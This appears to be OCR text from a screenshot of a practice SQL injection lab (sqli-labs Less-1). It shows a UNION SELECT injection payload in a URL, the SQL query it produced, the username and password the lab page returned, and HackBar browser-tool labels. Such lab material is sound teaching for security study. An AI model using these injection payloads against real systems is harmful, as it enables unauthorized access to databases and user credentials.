 10.60.250.214/Less-1/?id=2' union select 1,2,3%23
Welcome Dhakkan
SELECT * FROM users WHERE id='2' union select 1,2,3#' LIMIT 0,1
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-1
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://10.60.250.214/Less-1/?id=2%27%20union%20select%201,2,3%23
Post data Referrer User Agent Cookies